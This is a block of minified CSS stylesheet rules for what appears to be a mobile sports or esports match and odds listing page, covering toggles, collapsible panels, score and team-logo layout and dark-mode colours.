._handle_s3rc5_38{left:50%}._switch_s3rc5_10._small_s3rc5_41{height:.533333rem;background-color:#c8d1ec}._switch_s3rc5_10._small_s3rc5_41>._checkbox_s3rc5_17>._checkboxItem_s3rc5_17{display:inline-block;height:100%;font-size:.266667rem;padding-left:.133333rem;padding-right:.133333rem;line-height:1.7}._switch_s3rc5_10._small_s3rc5_41>._checkbox_s3rc5_17>._checkboxItem_s3rc5_17:nth-child(2){color:#93a1cd}._switch_s3rc5_10._small_s3rc5_41>._checkbox_s3rc5_17>._checkboxItem_s3rc5_17:last-child{color:#fff}._switch_s3rc5_10._small_s3rc5_41._checked_s3rc5_32>._checkbox_s3rc5_17>._checkboxItem_s3rc5_17:nth-child(2){color:#fff}._switch_s3rc5_10._small_s3rc5_41._checked_s3rc5_32>._checkbox_s3rc5_17>._checkboxItem_s3rc5_17:last-child{color:#93a1cd}._switch_s3rc5_10._small_s3rc5_41 ._handle_s3rc5_38{border-radius:.24rem}._checkbox_s3rc5_17{position:relative;height:100%}._handle_s3rc5_38{width:50%;border-radius:.373333rem;position:absolute;left:0;-webkit-transition:left .2s;transition:left .2s;height:100%;background-color:#fff}html[data-prefers-color-scheme=dark] ._handle_s3rc5_38,html[data-prefers-color-scheme=dark] ._switch_s3rc5_10{background-color:rgba(255,255,255,.2)}html[data-prefers-color-scheme=dark] ._switch_s3rc5_10 ._checkboxItem_s3rc5_17:nth-child(2){color:#fff}html[data-prefers-color-scheme=dark] ._switch_s3rc5_10 ._checkboxItem_s3rc5_17:last-child{color:rgba(255,255,255,.4)}html[data-prefers-color-scheme=dark] ._switch_s3rc5_10._checked_s3rc5_32 ._checkboxItem_s3rc5_17:nth-child(2){color:rgba(255,255,255,.4)}html[data-prefers-color-scheme=dark] ._switch_s3rc5_10._checked_s3rc5_32 ._checkboxItem_s3rc5_17:last-child{color:#fff}html[data-prefers-color-scheme=dark] ._switch_s3rc5_10._small_s3rc5_41{background-color:#181920}html[data-prefers-color-scheme=dark] ._switch_s3rc5_10._small_s3rc5_41 ._handle_s3rc5_38{background-color:#2b2e40}html[data-prefers-color-scheme=dark] ._switch_s3rc5_10._small_s3rc5_41>._checkbox_s3rc5_17>._checkboxItem_s3rc5_17:nth-child(2){color:#fff}html[data-prefers-color-scheme=dark] ._switch_s3rc5_10._small_s3rc5_41>._checkbox_s3rc5_17>._checkboxItem_s3rc5_17:last-child{color:#46484d}html[data-prefers-color-scheme=dark] ._switch_s3rc5_10._small_s3rc5_41._checked_s3rc5_32>._checkbox_s3rc5_17>._checkboxItem_s3rc5_17:nth-child(2){color:#46484d}html[data-prefers-color-scheme=dark] ._switch_s3rc5_10._small_s3rc5_41._checked_s3rc5_32>._checkbox_s3rc5_17>._checkboxItem_s3rc5_17:last-child{color:#fff}._collapse_x0oh9_10{--bg-color: #F8F9FA;--icon-color: #cbced8;--border-color: #ebebeb;--font-color: #383B43;--border-radius: .205128rem }html[data-prefers-color-scheme=dark] ._collapse_x0oh9_10{--bg-color: rgba(255, 255, 255, .04);--icon-color: #fff;--border-color: rgba(255, 255, 255, .1);--font-color: #fff }._collapse_x0oh9_10{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;border:1px solid var(--border-color);margin-bottom:.205128rem;border-radius:.21333rem}._collapse_x0oh9_10>._head_x0oh9_33{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;color:var(--font-color);-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;z-index:1;border-radius:.21333rem}._collapse_x0oh9_10>._head_x0oh9_33._stickyCol_x0oh9_40{position:-webkit-sticky;position:sticky}._collapse_x0oh9_10>._head_x0oh9_33:after{width:calc(100% - .410256rem);left:.205128rem}._collapse_x0oh9_10>._head_x0oh9_33 ._firstRow_x0oh9_47{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;min-height:.615385rem;padding-left:.153846rem;padding-right:.205128rem;width:100%;position:relative}._collapse_x0oh9_10>._head_x0oh9_33 ._firstRow_x0oh9_47 ._titleTag_x0oh9_57{width:.051282rem;height:.307692rem;position:absolute;left:-.02667rem}._collapse_x0oh9_10>._head_x0oh9_33 ._secondRow_x0oh9_63{width:100%}._collapse_x0oh9_10>._head_x0oh9_33._borderTop_x0oh9_66{border-top:.02667rem solid var(--border-color)}._collapse_x0oh9_10>._head_x0oh9_33._borderBottom_x0oh9_69{border-bottom:.02667rem solid var(--border-color)}._collapse_x0oh9_10>._head_x0oh9_33 ._icon_x0oh9_72{width:.25641rem;height:.25641rem;-webkit-transition:all .3s;transition:all .3s;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg)}._collapse_x0oh9_10>._head_x0oh9_33 ._icon_x0oh9_72._rotate_x0oh9_78{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}._collapse_x0oh9_10>._head_x0oh9_33 ._title_x0oh9_57{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:var(--van-font-size-sm);font-weight:500}._collapse_x0oh9_10>._head_x0oh9_33 ._title_x0oh9_57 ._iconBox_x0oh9_87{display:inherit}._collapse_x0oh9_10>._head_x0oh9_33 ._title_x0oh9_57 ._mrg_x0oh9_90{margin-left:.102564rem}._collapse_x0oh9_10._close_x0oh9_93>._head_x0oh9_33:after{display:none!important}._collapse_x0oh9_10._close_x0oh9_93>._head_x0oh9_33 .collapse-header-line-1:after{display:none}._collapse_x0oh9_10 ._collapseContent_x0oh9_99{-webkit-transition:height .3s;transition:height .3s;overflow:hidden}._collapse_x0oh9_10 ._collapseContent_x0oh9_99._hidden_x0oh9_103{overflow:hidden}._collapse_x0oh9_10 ._collapseContent_x0oh9_99._hidden_x0oh9_103 .p-sticky{position:initial}._collapse_x0oh9_10 ._right_x0oh9_57{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}._collapse_x0oh9_10 ._right_x0oh9_57 ._count_x0oh9_57{margin-right:.1rem}._subMatchTypeHeader_4w3gr_10{line-height:.410256rem;font-size:.307692rem;color:var(--text-color-2);padding-left:.358974rem;margin-top:-.205128rem}._collapseHeaderTop_4w3gr_18{position:-webkit-sticky!important;position:sticky!important;top:4.717949rem}._collapse_4w3gr_18{--bg-color: #FFFFFF;--border-color: #EFF5FB;margin-left:.128205rem;margin-right:.128205rem}._collapse_4w3gr_18:first-child{margin-top:.205128rem}._collapseHeader_4w3gr_18{line-height:.358974rem;font-size:.358974rem;font-weight:500;padding-bottom:0!important;background-color:#fff!important}._champion_4w3gr_43{background-color:#ebf5fe;padding-top:.205128rem}._esportCollapse_4w3gr_48{border-radius:.205128rem;border:1px solid #fff;background:#f8f9fa;-webkit-box-shadow:0 .102564rem .205128rem rgba(0,0,0,.04);box-shadow:0 .102564rem .205128rem rgba(0,0,0,.04);margin:0 .128205rem .205128rem}._esportCollapse_4w3gr_48 ._collapseHeader_4w3gr_18{background-color:#f8f9fa!important}html[data-prefers-color-scheme=dark]{--border-color: rgba(255, 255, 255, .1) }html[data-prefers-color-scheme=dark] ._collapseHeader_4w3gr_18{background-color:#1f1f1f!important}html[data-prefers-color-scheme=dark] ._esportCollapse_4w3gr_48{border:.5px solid rgba(255,255,255,.04);background:rgba(255,255,255,.04);-webkit-box-shadow:0 .102564rem .205128rem rgba(0,0,0,.04);box-shadow:0 .102564rem .205128rem rgba(0,0,0,.04)}html[data-prefers-color-scheme=dark] ._champion_4w3gr_43{background:none}._header_ho0pt_10{height:.461538rem;line-height:.461538rem;overflow:hidden;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;text-align:center;margin-left:.205128rem;margin-right:.205128rem}._header_ho0pt_10._vrHeader_ho0pt_22{background:none}._esportHeader_ho0pt_26{height:.461538rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:0 .205128rem!important;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background:#f8f9fa}._esportHeader_ho0pt_26 ._scrollContent_ho0pt_34{color:#303442!important;font-family:PingFang SC!important;font-size:.25641rem!important;font-weight:400!important}._scrollContent_ho0pt_34{--color: #303442;width:5.392308rem;overflow:hidden;color:var(--color)}._scrollContent_ho0pt_34>._content_ho0pt_47{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-transition:all .5s;transition:all .5s;-webkit-transform:translate(0);-ms-transform:translate(0);transform:translate(0)}._scrollContent_ho0pt_34>._content_ho0pt_47._slide2_ho0pt_53{-webkit-transform:translate(-100%);-ms-transform:translate(-100%);transform:translate(-100%)}._scrollContent_ho0pt_34>._content_ho0pt_47>._headerSlide_ho0pt_56{font-size:.25641rem;font-weight:400;width:100%;min-width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}._scrollContent_ho0pt_34>._content_ho0pt_47>span{display:inline-block;width:1.538462rem;margin-right:.051282rem}._scrollContent_ho0pt_34>._content_ho0pt_47>span:last-child{margin-right:0}._listItem_ho0pt_75{position:relative;padding-left:.205128rem;padding-right:.205128rem;border-bottom:.02667rem solid #ebebeb}._listItem_ho0pt_75:last-child{border-bottom:none}._wrapListItem_ho0pt_85{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding:.051282rem 0 .102564rem;position:relative}._subHeader_ho0pt_91{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:.512821rem;padding-top:.051282rem;padding-bottom:.051282rem}._subHeader_ho0pt_91>._leftTime_ho0pt_99{font-size:var(--van-font-size-sm);font-weight:400;color:#000;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;font-family:Helvetica;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}._subHeader_ho0pt_91>._leftTime_ho0pt_99 .match-left-time{color:var(--theme-color);margin-left:.10667rem}html[data-prefers-color-scheme=dark] ._subHeader_ho0pt_91>._leftTime_ho0pt_99 .match-left-time{color:var(--odd-color);margin-left:.10667rem}._subHeader_ho0pt_91>._leftTime_ho0pt_99 ._stage_ho0pt_108{margin-right:.102564rem}._subHeader_ho0pt_91>._leftTime_ho0pt_99 .icon{position:relative;margin-right:.102564rem;width:.42667rem;height:.42667rem}._subHeader_ho0pt_91>._actionMore_ho0pt_115{--icon-color: #999999;color:#999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding-left:.128205rem;padding-right:.051282rem;font-size:var(--van-font-size-sm);font-weight:400;border:none}._bottomLine_ho0pt_129{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:.461538rem;margin-bottom:.102564rem}._listItemRect_ho0pt_137{--bg-color: #fff;border-radius:.102564rem;padding-top:.051282rem;padding-bottom:.051282rem;margin-bottom:.16282rem;font-weight:500;background-color:#f7f7f7;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}._listItemRect_ho0pt_137:last-child{margin-bottom:0}._listItemRect_ho0pt_137._lock_ho0pt_154,._listItemRect_ho0pt_137._empty_ho0pt_154{position:relative;overflow:hidden}._listItemRect_ho0pt_137._lock_ho0pt_154 .svg-icon,._listItemRect_ho0pt_137._empty_ho0pt_154 .svg-icon{height:.29333rem;width:.29333rem}._listItemRect_ho0pt_137._empty_ho0pt_154:before{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;content:"-";color:#212739;background:#f7f7f7}._listItemRect_ho0pt_137._selected_ho0pt_176{background-color:#d6dbee}._listItemRect_ho0pt_137>._label_ho0pt_179{color:var(--theme-color);font-weight:400;font-size:12PX;height:.358974rem;line-height:.358974rem}html[data-prefers-color-scheme=dark] ._listItemRect_ho0pt_137>._label_ho0pt_179{color:var(--odd-color);font-weight:400;font-size:12PX;height:.358974rem;line-height:.358974rem}._slide_ho0pt_53 ._col_ho0pt_237:nth-child(3) ._listItemRect_ho0pt_137>._label_ho0pt_179{color:#9a9b9d}._listItemRect_ho0pt_137>._value_ho0pt_187{color:#000;font-size:.34667rem;height:.410256rem;line-height:.410256rem;font-family:PingFang,Roboto,Helvetica,Arial,Microsoft JhengHei,微軟正黑體;font-weight:700}._listItemRect_ho0pt_137>._value_ho0pt_187._up_ho0pt_194{color:#f53f3f!important}._listItemRect_ho0pt_137>._value_ho0pt_187._down_ho0pt_205{color:#00b42a!important}._listItemRect_ho0pt_137._up_ho0pt_194>._value_ho0pt_187{color:#db6372}._listItemRect_ho0pt_137._down_ho0pt_205>._value_ho0pt_187{color:#47bd4a}._listItemRect_ho0pt_137._style3_ho0pt_222{min-height:.820513rem;padding-top:.02667rem;padding-bottom:.02667rem}._listItemRect_ho0pt_137._style3_ho0pt_222:last-child{border-bottom:none}._listItemRect_ho0pt_137._style2_ho0pt_230{width:1.33333rem;height:1.12rem}._listItemRect_ho0pt_137._style2_ho0pt_230:last-child{border-bottom:none}._col_ho0pt_237{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;margin-right:.051282rem}._col_ho0pt_237:last-child{margin-right:0}._left_ho0pt_99{width:5.410256rem;margin-right:.205128rem}._left_ho0pt_99>._wrapTeam_ho0pt_250{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-weight:400;height:1.12rem;line-height:1.12rem;margin-bottom:.16282rem}._left_ho0pt_99>._wrapTeam_ho0pt_250>._score_ho0pt_259{color:var(--theme-color);text-align:right;font-size:.358974rem;font-style:normal;font-weight:700;margin-right:.05333rem;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;text-align:left}html[data-prefers-color-scheme=dark] ._left_ho0pt_99>._wrapTeam_ho0pt_250>._score_ho0pt_259{color:var(--odd-color);text-align:right;font-size:.358974rem;font-style:normal;font-weight:700;margin-right:.05333rem;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;text-align:left}._left_ho0pt_99 ._extraMargin_ho0pt_267{margin-top:.307692rem}._left_ho0pt_99>._action_ho0pt_115{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:absolute;bottom:0}._wrapActionItem_ho0pt_276{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:.102564rem;line-height:.461538rem;color:#5a6375;font-size:.26667rem}._tag_ho0pt_283{display:inline-block;vertical-align:middle;height:.358974rem;line-height:.307692rem;margin-left:.102564rem;padding:.02667rem .102564rem;font-size:.230769rem;font-weight:700;color:#fff;border-radius:.102564rem}._red_ho0pt_283{background-color:#ea3443}._yellow_ho0pt_283{background-color:#ffba07}._vrItem_ho0pt_297 ._left_ho0pt_99>._action_ho0pt_115{margin-top:.25641rem}._up_ho0pt_194{position:relative;top:-.1em}._wrapTeamName_ho0pt_306{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:4.21333rem}._logo_ho0pt_312{width:.512821rem;height:.512821rem;margin-right:.102564rem}._teamName_ho0pt_318{display:inline-block;max-width:4.21333rem;max-height:.871795rem;font-size:.32rem;line-height:.38rem;overflow:hidden;color:#222;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;text-align:left}html[data-prefers-color-scheme=dark] ._listItem_ho0pt_75{border-color:#2c2c2c}html[data-prefers-color-scheme=dark] ._teamName_ho0pt_318{color:rgba(255,255,255,.9)}._right_ho0pt_332{text-align:center;overflow:hidden;width:5.392308rem}._swiperContainer_ho0pt_338{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;-webkit-transition:all .5s;transition:all .5s;-webkit-transform:translate(0);-ms-transform:translate(0);transform:translate(0)}._swiperContainer_ho0pt_338._slide2_ho0pt_53{-webkit-transform:translate(-100%);-ms-transform:translate(-100%);transform:translate(-100%)}._swiperContainer_ho0pt_338>._slide_ho0pt_53{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-flex:0;-webkit-flex:none;-ms-flex:none;flex:none;width:100%}@-webkit-keyframes _swipeArrowAnim_ho0pt_1{0%{opacity:0;-webkit-transform:translate(0);transform:translate(0)}60%{opacity:1;-webkit-transform:translate(-.153846rem);transform:translate(-.153846rem)}to{opacity:0;-webkit-transform:translate(.051282rem);transform:translate(.051282rem)}}@keyframes _swipeArrowAnim_ho0pt_1{0%{opacity:0;-webkit-transform:translate(0);transform:translate(0)}60%{opacity:1;-webkit-transform:translate(-.153846rem);transform:translate(-.153846rem)}to{opacity:0;-webkit-transform:translate(.051282rem);transform:translate(.051282rem)}}._swipeArrow_ho0pt_367{position:absolute;top:42%;right:-.153846rem;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);-webkit-animation:_swipeArrowAnim_ho0pt_1 1.4s cubic-bezier(.49,.49,.61,.59) infinite;animation:_swipeArrowAnim_ho0pt_1 1.4s cubic-bezier(.49,.49,.61,.59) infinite}._pagination_ho0pt_375{padding-bottom:.102564rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}._pagination_ho0pt_375>._placeholder_ho0pt_380{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}._pagination_ho0pt_375 .adm-page-indicator{width:4.717949rem;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}._server_ho0pt_388{display:inline-block;width:.102564rem;height:.102564rem;background-color:#69c969;border-radius:50%;margin-left:.102564rem}._esportsItem_ho0pt_397{margin:0 .128205rem;background:#f8f9fa;border-bottom:.01333rem solid #e4e6ed;padding:0}._esportsItem_ho0pt_397 ._wrapListItem_ho0pt_85 ._left_ho0pt_99{padding:0}._esportsItem_ho0pt_397 ._wrapListItem_ho0pt_85 ._left_ho0pt_99 ._leftTime_ho0pt_99{padding:0;width:4.512821rem;height:.410256rem;margin:.051282rem 0 .051282rem .205128rem;color:#afb3c8;font-size:.307692rem;font-style:normal;font-weight:400;line-height:.410256rem}._esportsItem_ho0pt_397 ._wrapListItem_ho0pt_85 ._left_ho0pt_99 ._wrapTeam_ho0pt_250{margin:.102564rem .205128rem 0}._esportsItem_ho0pt_397 ._wrapListItem_ho0pt_85 ._left_ho0pt_99 ._action_ho0pt_115{width:4.410256rem;height:.461538rem;margin:0 0 .102564rem .205128rem}._esportsItem_ho0pt_397 ._wrapListItem_ho0pt_85 ._right_ho0pt_332 ._actionMore_ho0pt_115{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;margin:.102564rem 0;color:#afb3c8;text-align:right;font-size:.25641rem;font-style:normal;font-weight:400}._esportsItem_ho0pt_397 ._wrapListItem_ho0pt_85 ._right_ho0pt_332 ._actionMore_ho0pt_115 ._icon_ho0pt_111{width:.307692rem;height:.307692rem}._esportsItem_ho0pt_397 ._wrapListItem_ho0pt_85 ._right_ho0pt_332 ._swiperContainer_ho0pt_338 ._slide_ho0pt_53{width:4.717949rem;height:1.538462rem}._esportsItem_ho0pt_397 ._wrapListItem_ho0pt_85 ._right_ho0pt_332 ._swiperContainer_ho0pt_338 ._slide_ho0pt_53 ._col_ho0pt_237 ._listItemRect_ho0pt_137{width:1.538462rem;height:.820513rem;padding-top:0;padding-bottom:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-radius:.102564rem;background:#fff}._esportsItem_ho0pt_397 ._wrapListItem_ho0pt_85 ._right_ho0pt_332 ._swiperContainer_ho0pt_338 ._slide_ho0pt_53 ._col_ho0pt_237 ._listItemRect_ho0pt_137 ._label_ho0pt_179{height:auto;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:1.538462rem;padding:.051282rem 0;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#afb3c8;text-align:center;font-size:.25641rem;font-style:normal;font-weight:400}._esportsItem_ho0pt_397 ._wrapListItem_ho0pt_85 ._right_ho0pt_332 ._swiperContainer_ho0pt_338 ._slide_ho0pt_53 ._col_ho0pt_237 ._listItemRect_ho0pt_137 ._value_ho0pt_187{height:auto;color:#303442;text-align:center;font-size:.307692rem;font-style:normal;font-weight:700;line-height:normal}html[data-prefers-color-scheme=dark] ._header_ho0pt_10{background-color:transparent;-webkit-box-shadow:0 -.02667rem rgba(255,255,255,.08) inset;box-shadow:0 -.02667rem rgba(255,255,255,.08) inset}html[data-prefers-color-scheme=dark] ._scrollContent_ho0pt_34{color:#fff}html[data-prefers-color-scheme=dark] ._subHeader_ho0pt_91>._leftTime_ho0pt_99{color:rgba(255,255,255,.3)}html[data-prefers-color-scheme=dark] ._left_ho0pt_99>._action_ho0pt_115>._actionMore_ho0pt_115{--icon-color: #cbced8;color:rgba(255,255,255,.6);background:transparent;border:.5px solid rgba(255,255,255,.2);-webkit-box-shadow:none;box-shadow:none}html[data-prefers-color-scheme=dark] ._listItemRect_ho0pt_137{background:rgba(255,255,255,.08)}html[data-prefers-color-scheme=dark] ._listItemRect_ho0pt_137._lock_ho0pt_154,html[data-prefers-color-scheme=dark] ._listItemRect_ho0pt_137._empty_ho0pt_154{pointer-events:none}html[data-prefers-color-scheme=dark] ._listItemRect_ho0pt_137._empty_ho0pt_154:before{background-color:transparent;color:#fff;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}html[data-prefers-color-scheme=dark] ._listItemRect_ho0pt_137._selected_ho0pt_176{background-color:rgba(255,255,255,.2)}html[data-prefers-color-scheme=dark] ._listItemRect_ho0pt_137>._label_ho0pt_179{color:rgba(255,255,255,.3)}html[data-prefers-color-scheme=dark] ._listItemRect_ho0pt_137>._value_ho0pt_187{color:rgba(255,255,255,.9)}html[data-prefers-color-scheme=dark] ._esportHeader_ho0pt_26 ._scrollContent_ho0pt_34{color:rgba(255,255,255,.9)!important}html[data-prefers-color-scheme=dark] ._esportsItem_ho0pt_397{background:transparent;border-bottom:.01333rem solid rgba(255,255,255,.08)}html[data-prefers-color-scheme=dark] ._esportsItem_ho0pt_397 ._wrapListItem_ho0pt_85 ._left_ho0pt_99 ._leftTime_ho0pt_99{color:rgba(255,255,255,.3)}html[data-prefers-color-scheme=dark] ._esportsItem_ho0pt_397 ._wrapListItem_ho0pt_85 ._left_ho0pt_99 ._wrapTeam_ho0pt_250 ._wrapTeamName_ho0pt_306 ._teamName_ho0pt_318,html[data-prefers-color-scheme=dark] ._esportsItem_ho0pt_397 ._wrapListItem_ho0pt_85 ._left_ho0pt_99 ._wrapTeam_ho0pt_250 ._score_ho0pt_259{color:rgba(255,255,255,.9)}html[data-prefers-color-scheme=dark] ._esportsItem_ho0pt_397 ._wrapListItem_ho0pt_85 ._right_ho0pt_332 ._actionMore_ho0pt_115{color:var(--text-color-text-disabled, rgba(255, 255, 255, .3))}html[data-prefers-color-scheme=dark] ._esportsItem_ho0pt_397 ._wrapListItem_ho0pt_85 ._right_ho0pt_332 ._swiperContainer_ho0pt_338 ._slide_ho0pt_53 ._col_ho0pt_237 ._listItemRect_ho0pt_137{background:rgba(255,255,255,.08);-webkit-box-shadow:0 .051282rem .153846rem rgba(0,0,0,.04);box-shadow:0 .051282rem .153846rem rgba(0,0,0,.04);color:rgba(255,255,255,.9)}html[data-prefers-color-scheme=dark] ._esportsItem_ho0pt_397 ._wrapListItem_ho0pt_85 ._right_ho0pt_332 ._swiperContainer_ho0pt_338 ._slide_ho0pt_53 ._col_ho0pt_237 ._listItemRect_ho0pt_137 ._label_ho0pt_179{color:rgba(255,255,255,.3)}html[data-prefers-color-scheme=dark] ._esportsItem_ho0pt_397 ._wrapListItem_ho0pt_85 ._right_ho0pt_332 ._swiperContainer_ho0pt_338 ._slide_ho0pt_53 ._col_ho0pt_237 ._listItemRect_ho0pt_137 ._value_ho0pt_187{color:rgba(255,255,255,.9)}._teamLogo_1b1o0_10._s24_1b1o0_14{width:.44rem;height:.44rem}._teamLogo_1b1o0_10._s32_1b1o0_18{width:.653333rem;height:.653333rem}._teamLogo_1b1o0_10._s36_1b1o0_22{width:.76rem;height:.76rem}._teamLogo_1b1o0_10._s44_1b1o0_26{width:.973333rem;height:.973333rem}._container_1lta5_10{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;height:.48rem;--common-color: #383b43;--light-color: var(--theme-color);--divider-color: #ebeff6 }._container_1lta5_10 ._scoreBox_1lta5_19{overflow:hidden;max-width:5.333333rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:100%}._container_1lta5_10 ._scoreList_1lta5_26{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:left;-webkit-justify-content:left;-ms-flex-pack:left;justify-content:left;max-width:5.333333rem;overflow-x:scroll;white-space:nowrap;padding:.266667rem 0}._container_1lta5_10 ._scoreList_1lta5_26 ._scoreListItem_1lta5_34{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:left;-webkit-justify-content:left;-ms-flex-pack:left;justify-content:left;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}._container_1lta5_10 ._scoreList_1lta5_26 ._scoreListItem_1lta5_34>span{font-weight:500;font-size:.32rem;color:var(--common-color)}._container_1lta5_10 ._scoreList_1lta5_26 ._scoreListItem_1lta5_34 ._divider_1lta5_45{height:.266667rem;margin:.053333rem .08rem;width:.02667rem;background-color:#9aa4c2}._container_1lta5_10 ._scoreList_1lta5_26 ._scoreListItem_1lta5_34:last-child>span{color:var(--light-color)}._container_1lta5_10 ._scoreList_1lta5_26 ._scoreListItem_1lta5_34:last-child ._divider_1lta5_45{display:none}._container_1lta5_10 ._totals_1lta5_57{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:right;-webkit-justify-content:right;-ms-flex-pack:right;justify-content:right;margin-left:.106667rem}._container_1lta5_10 ._totals_1lta5_57>span{font-weight:500;font-size:.32rem;color:var(--common-color)}._container_1lta5_10 ._totals_1lta5_57>span:last-child{color:var(--light-color)}html[data-prefers-color-scheme=dark] ._container_1lta5_10{--common-color: rgba(255, 255, 255, .6);--light-color: #ffff;--divider-color: rgba(255, 255, 255, .6) 